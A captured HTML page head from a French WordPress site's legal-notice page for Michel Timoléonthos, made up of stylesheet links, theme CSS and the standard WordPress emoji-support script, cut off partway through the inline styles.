

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.timoleonthos.com/mentions-legales-2/
body_size: 17089
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.timoleonthos.com/xmlrpc.php" />
<title>Mentions légales &#8211; Michel Timoléonthos</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Michel Timoléonthos &raquo; Flux" href="https://www.timoleonthos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Michel Timoléonthos &raquo; Flux des commentaires" href="https://www.timoleonthos.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.timoleonthos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.timoleonthos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.timoleonthos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.timoleonthos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.timoleonthos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.timoleonthos.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcs-timetable-css' href='https://www.timoleonthos.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.8.2' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xtender-style-css' href='https://www.timoleonthos.com/wp-content/plugins/xtender/assets/front/css/xtender.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='arte-style-parent-css' href='https://www.timoleonthos.com/wp-content/themes/arte/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='arte-style-css' href='https://www.timoleonthos.com/wp-content/themes/arte-child/style.css?ver=1.2.7.6' type='text/css' media='all' />
<style id='arte-style-inline-css' type='text/css'>
 body{font-weight:normal;font-size:0.8125rem}h1,.h1{font-family:'Playfair Display';font-weight:normal;text-transform:none;font-size:3.09375rem;letter-spacing:0.01em}@media(min-width:768px){h1,.h1{font-size:4.125rem}}h2,.h2,.woocommerce.single .product[id] .product_title{font-family:'Playfair Display';font-weight:normal;text-transform:none;font-size:3.25rem;letter-spacing:0.01em}h3,.h3{font-family:'Playfair Display';font-weight:normal;text-transform:none;font-size:1.5rem}h4,.h4{font-family:'Poppins';font-weight:300;text-transform:uppercase;font-size:1.25rem;letter-spacing:0.15em}h5,.h5,body.woocommerce h2.woocommerce-loop-product__title.woocommerce-loop-product__title,.woocommerce-tabs .tabs > li > a{font-family:'Playfair Display';font-weight:normal;text-transform:capitalize;font-size:1.25rem}h6,.h6{font-family:'Playfair Display';font-weight:normal;text-transform:none;font-size:1rem}blockquote,blockquote p,.pullquote,.blockquote,.text-blockquote{font-family:'Playfair Display';font-weight:normal;font-style:italic;text-transform:none;font-size:1.4375rem}blockquote cite{}.ct-main-navigation,input[type=text],input[type=email],input[type=name],textarea,select,.product_meta{font-family:'Poppins';font-weight:normal;text-transform:uppercase;font-size:0.6875rem;letter-spacing:0.02em}input[type=submit],button{font-family:'Poppins'}h1 small,h2 small,h3 small,h4 small{font-family:'Poppins'}.font-family--h1{font-family:'Playfair Display'},.font-family--h2{font-family:'Playfair Display'},.font-family--h3{font-family:'Playfair Display'}#reviews .comment-text .star-rating,#reviews .comment-reply-title{font-family:'Poppins'}.xtd-recent-posts__post__title{font-family:'Playfair Display';font-weight:normal;text-transform:none;font-size:1rem}.sub-menu a,.children a{font-weight:normal}#footer .widget-title{font-family:'Poppins';font-weight:normal;text-transform:uppercase}table thead th{font-family:'Playfair Display';font-weight:normal;text-transform:capitalize}.btn,.wcs-more.wcs-btn--action,.vc_general.vc_btn3.vc_btn3,.button{font-family:'Poppins';font-weight:normal;text-transform:uppercase}.ct-header__main-heading small,.special-title em:first-child,.wcs-timetable--carousel .wcs-class__timestamp .date-day{font-family:'Playfair Display';font-weight:normal;font-style:italic}.ct-vc-text-separator{font-family:'Playfair Display';font-weight:normal}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title{font-family:'Playfair Display'}.xtd-gmap-info{font-weight:normal;font-size:0.8125rem}.xtd-timeline__item::before{font-family:'Poppins';font-weight:300;text-transform:uppercase;font-size:1.25rem;letter-spacing:0.15em}
 body{background-color:rgba(255,255,255,1);color:rgba(0,0,0,1)}h1,.h1{color:rgba(214,169,92,1)}h2,.h2{color:rgba(0,0,0,1)}h3,.h3{color:rgba(28,12,8,1)}h4,.h4{color:rgba(28,12,8,1)}h5,.h5{color:rgba(221,187,51,1)}h6,.h6{color:rgba(221,187,51,1)}a{color:rgba(221,187,51,1)}a:hover{color:rgba(221,187,51,0.75)}.ct-content{border-color:rgba(0,0,0,0.15)}input[type=text],input[type=search],input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel],select,textarea,.form-control{border:1px solid rgba(0,0,0,0.25);background-color:rgba(255,255,255,1);color:rgba(0,0,0,1)}input[type=text]:focus,input[type=search]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,input[type=tel]:focus,select:focus,textarea:focus,.form-control:focus{color:rgba(0,0,0,1);border-color:rgba(0,0,0,0.4);background-color:rgba(0,0,0,0.05)}select{background-image:url([data-uri]) !important}::-webkit-input-placeholder{color:rgba(0,0,0,0.6) !important}::-moz-placeholder{color:rgba(0,0,0,0.6) !important}:-ms-input-placeholder{color:rgba(0,0,0,0.6) !important}:-moz-placeholder{color:rgba(0,0,0,0.6) !important}::placeholder{color:rgba(0,0,0,0.6) !important}pre{color:rgba(0,0,0,1)}input[type=submit],input[type=button],button,.btn-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1);border-color:rgba(28,12,8,1)}input[type=submit]:hover,input[type=submit]:active,input[type=button]:hover,input[type=button]:active,button:hover,button:active,.btn-primary:hover,.btn-primary:active,.btn-primary:active:hover,.vc_btn3.vc_btn3.vc_btn3-style-btn-primary:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{background-color:rgb(8,0,0);border-color:rgb(8,0,0)}.btn-link,.vc_general.vc_btn3.vc_btn3-style-btn-link{color:rgba(28,12,8,1)}.btn-link:hover,.vc_general.vc_btn3.vc_btn3-style-btn-link:hover{color:rgb(8,0,0)}.btn-link::after,.vc_general.vc_btn3.vc_btn3-style-btn-link::after{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1)}.btn-link:hover::after{background-color:rgb(8,0,0)}.btn-outline-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary{border-color:rgba(28,12,8,1);color:rgba(28,12,8,1)}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:focus,.btn-outline-primary:disabled,.btn-outline-primary:disabled:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{border-color:rgba(28,12,8,1);background-color:rgba(28,12,8,1);color:rgba(255,255,255,1)}.color-primary,.color--primary{color:rgba(28,12,8,1)}.color-primary-inverted,.color--primary-inverted{color:rgba(255,255,255,1)}.color-primary--hover{color:rgb(8,0,0)}.color-text,.color--text{color:rgba(0,0,0,1)}.color-text-inverted,.color--text-inverted{color:rgba(255,255,255,1)}.color-bg,.vc_single_image-wrapper.ct-lightbox-video,.color--bg{color:rgba(255,255,255,1)}.color-bg-inverted,.color--bg-inverted{color:rgba(0,0,0,1)}.color--h1{color:rgba(214,169,92,1)}.color--h2{color:rgba(0,0,0,1)}.color--h3{color:rgba(28,12,8,1)}.color--h4{color:rgba(28,12,8,1)}.color-bg-bg,.bg-color--bg{background-color:rgba(255,255,255,1)}.color-bg-bg--75,.bg-color--bg-75{background-color:rgba(255,255,255,0.75)}.color-bg-primary,.bg-color--primary{background-color:rgba(28,12,8,1)}.color-bg-text,.bg-color--test{background-color:rgba(0,0,0,1)}.special-title::after{border-color:rgba(28,12,8,1)}.ct-header{color:rgba(0,0,0,1);background-color:rgba(255,255,255,0.95)}@media(min-width:576px){.ct-header{background-color:rgba(255,255,255,0)}}.ct-header__logo-nav a{color:rgba(0,0,0,1)}.ct-header__logo-nav a:hover{color:rgba(0,0,0,0.65)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a{color:rgba(255,255,255,1)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a:hover{color:rgba(255,255,255,0.85)}.ct-header__logo-nav .current-menu-ancestor > a,.ct-header__logo-nav .current-menu-parent > a,.ct-header__logo-nav .current-menu-item > a,.ct-header__logo-nav .current-page-parent > a,.ct-header__logo-nav .current_page_parent > a,.ct-header__logo-nav .current_page_ancestor > a,.ct-header__logo-nav .current-page-ancestor > a,.ct-header__logo-nav .current_page_item > a{color:rgba(190,154,92,1)}#ct-main-nav::before{background-color:rgba(255,255,255,0.9)}.ct-main-navigation .sub-menu,.ct-main-navigation .children{background-color:rgba(255,255,255,1)}.ct-main-navigation .sub-menu a,.ct-main-navigation .children a{color:rgba(0,0,0,1)}.ct-main-navigation .sub-menu a:hover,.ct-main-navigation .children a:hover{color:rgba(28,12,8,1)}.ct-header__wrapper--stuck{background-color:rgba(255,255,255,0.98)}.color-primary,.wpml-switcher .active,#ct-header__hero-navigator > a,.section-bullets,.special-title small:last-child,#ct-scroll-top{color:rgba(190,154,92,1)}.ct-layout--without-slider .ct-header__hero{color:rgba(0,0,0,1)}.ct-hero--without-image .ct-header__hero::after{background-color:rgba(246,246,246,1)}.ct-header__main-heading small,.ct-header__main-heading span,.ct-header__main-heading-excerpt{color:rgba(28,12,8,1)}.ct-header__main-heading-title h1,.ct-header__main-heading-title .h1{color:rgba(214,169,92,1)}.img-frame-small,.img-frame-large{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}h1 small,h2 small,h3 small,h4 small{color:rgba(28,12,8,1)}.ct-social-box .fa-boxed.fa-envelope{color:rgba(255,255,255,1)}.ct-social-box .fa-boxed.fa-envelope::after{background-color:rgba(28,12,8,1)}h4.media-heading{color:rgba(28,12,8,1)}.comment-reply-link,.btn-outline-primary{color:rgba(28,12,8,1);border-color:rgba(28,12,8,1)}.comment-reply-link:hover,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:active{background-color:rgba(28,12,8,1);color:rgba(255,255,255,1);border-color:rgba(28,12,8,1)}.media.comment{border-color:rgba(0,0,0,0.125)}.ct-posts .ct-post.format-quote .ct-post__content{background-color:rgba(28,12,8,1)}.ct-posts .ct-post.format-quote blockquote,.ct-posts .ct-post.format-quote blockquote cite,.ct-posts .ct-post.format-quote blockquote cite::before{color:rgba(255,255,255,1)}.ct-posts .ct-post.format-link{border-color:rgba(0,0,0,0.125)}.pagination .current{color:rgba(255,255,255,1)}.pagination .nav-links .current::before{background-color:rgba(28,12,8,1)}.pagination .current{color:rgba(255,255,255,1)}.pagination a{color:rgb(8,0,0)}.pagination .nav-links .prev,.pagination .nav-links .next{border-color:rgba(28,12,8,1)}.ct-sidebar .widget_archive,.ct-sidebar .widget_categories{color:rgba(0,0,0,0.35)}.ct-sidebar ul li::before{color:rgba(0,0,0,1)}.ct-sidebar .sidebar-widget .widget-title::after{border-color:rgba(0,0,0,1)}.ct-sidebar .sidebar-widget .widget-title,.ct-sidebar .sidebar-widget .widget-title a{color:rgba(28,12,8,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag{color:rgba(255,255,255,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before{background-color:rgba(0,0,0,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-large::before{background-color:rgba(28,12,8,1)}#wp-calendar thead th,#wp-calendar tbody td{border-color:rgba(0,0,0,0.125)}.ct-footer{background-color:rgba(160,139,103,1);color:rgba(255,255,255,1)}.ct-footer a{color:rgba(255,255,255,1)}.ct-footer .widget-title{color:rgba(255,255,255,1)}blockquote,blockquote cite::before,q,q cite::before{color:rgba(28,12,8,1)}blockquote cite,q site{color:rgba(0,0,0,1)}table{border-color:rgba(0,0,0,0.15)}table thead th{color:rgba(28,12,8,1)}.ct-vc-recent-news-post{border-color:rgba(0,0,0,0.125)}.ct-vc-recent-news-post .ti-calendar{color:rgba(28,12,8,1)}.ct-vc-services-carousel__item-title{color:rgba(28,12,8,1)}.ct-vc-services-carousel__item{background-color:rgba(255,255,255,1)}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title,.wcs-timetable--compact-list .wcs-class__title{color:rgba(221,187,51,1)}.wcs-timetable--carousel .wcs-class__title{color:rgba(221,187,51,1) !important}.wcs-timetable__carousel .wcs-class__title::after,.wcs-timetable__carousel .owl-prev,.wcs-timetable__carousel 